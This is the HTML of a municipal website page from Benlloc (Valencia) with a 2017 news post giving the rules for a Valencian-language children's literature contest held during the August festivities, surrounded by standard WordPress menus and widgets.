<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-4087 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="post-cover single-cover"><img src="https://benlloc.es/wp-content/uploads/CONCURS-LITERATURA-715x300.jpg" alt="En festes també fem literatura, apunta’t!" class="Thumbnail thumbnail homepage-slider " width="560" /></div><!-- end .post-cover -->
				<div class="widget">
					<h1 class="post-title">En festes també fem literatura, apunta’t!</h1>
					<p class="post-meta">						<time datetime="2017-08-09" pubdate>9 agost de 2017</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p>Entre tota la programació de les festes d’Agost 2017, també tenim un concurs de literatura infantil. Serà el dissabte 19 d’agost a les cinc de la vesprada a l’Auditori Municipal.</p>
<p>Qui vulga participar cal que s’apunte a l’Ajuntament i llegisca les bases publicades a continuació.</p>
<h4>Bases per al «I Concurs de literatura infantil i juvenil de Benlloch»:</h4>
<ul>
<li>
<p align="left">El concurs es realitzarà dissabte 19 d&#8217;agost de 2017 a les 17.00h a l&#8217;Auditori Municipal de Benlloch.</p>
</li>
<li>
<p align="left">L&#8217;objectiu del concurs és potenciar el gust per l&#8217;ús de la llengua i despertar l&#8217;esperit literari del jovent de Benlloch.</p>
</li>
<li>
<p align="left">El concurs estarà coordinat per un jurat compost per tres persones relacionades amb el món de la docència i l&#8217;escriptura.</p>
</li>
<li>
<p align="left">Cal apuntar-se a l&#8217;Ajuntament o el mateix dia a l&#8217;Auditori de Benlloch.</p>
</li>
<li>
<p align="left">El concurs estarà dividit en 3 categories:</p>
<ul>
<li>
<ul>
<li>
<p align="left">Categoria A: xiquetes i xiquets que hagen cursat 1r i 2n de Primària aquest curs escolar 2016-2017</p>
</li>
<li>
<p align="left">Categoria B: xiquetes i xiquets que hagen cursat 3r i 4t de Primària aquest curs escolar 2016-2017</p>
</li>
<li>
<p align="left">Categoria C: xiquetes i xiquets que hagen cursat 5é i 6é de Primària aquest curs escolar 2016-2017 – En cas d&#8217;haver algun participant de 1r o 2n d&#8217;ESO (màxim) es farà una exepció i podrà participar dintre de la categoria C.</p>
</li>
</ul>
</li>
</ul>
</li>
<li>
<p align="left">L&#8217;obra de cada participant es basarà en una producció textual lliure i en VALENCIÀ, al voltant d&#8217;una imatge que es projectarà quan s&#8217;inicie el concurs. Tota producció que no estiga elaborada en valencià, quedarà exclosa de concurs.</p>
</li>
<li>
<p align="left">El temps per realitzar les produccions serà decidit pel propi jurat, d&#8217;acord a la dificultat de la imatge i categoria,</p>
</li>
<li>
<p align="left">Els premis seran obres literàries pel primer i segon lloc de cada categoria.</p>
</li>
<li>
<p align="left">La decisió del jurat serà totalment inapel·lable.</p>
</li>
<li>
<p align="left">Els textos guanyadors quedaran en possessió de l&#8217;Ajuntament de Benlloch. Aquest, es reserva el dret de publicar-los en webs, publicacions en paper&#8230; si ho considera adient.</p>
</li>
</ul>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/noticies/espectacle-tu-cara-me-suena/" rel="bookmark" title="Espectacle Tu cara me suena">Espectacle Tu cara me suena</a></li>
<li><a href="https://benlloc.es/noticies/concert-nadalenc-i-xocolatada/" rel="bookmark" title="Concert nadalenc i xocolatada">Concert nadalenc i xocolatada</a></li>
<li><a href="https://benlloc.es/noticies/andrea-agut-guanya-el-concurs-de-literatura/" rel="bookmark" title="Andrea Agut guanya el concurs de literatura">Andrea Agut guanya el concurs de literatura</a></li>
<li><a href="https://benlloc.es/noticies/vaig-a-dir-tho-guanya-el-concurs-de-paelles/" rel="bookmark" title="&#8220;Vaig a dir-t&#8217;ho&#8221; guanya el concurs de paelles">&#8220;Vaig a dir-t&#8217;ho&#8221; guanya el concurs de paelles</a></li>
<li><a href="https://benlloc.es/noticies/la-participacio-es-dispara-en-festes-2016/" rel="bookmark" title="La participació es dispara en festes 2016">La participació es dispara en festes 2016</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/festes/" rel="tag">Festes</a>, <a href="https://benlloc.es/tag/infantil/" rel="tag">infantil</a>, <a href="https://benlloc.es/tag/juvenil/" rel="tag">juvenil</a>, <a href="https://benlloc.es/tag/literatura/" rel="tag">literatura</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
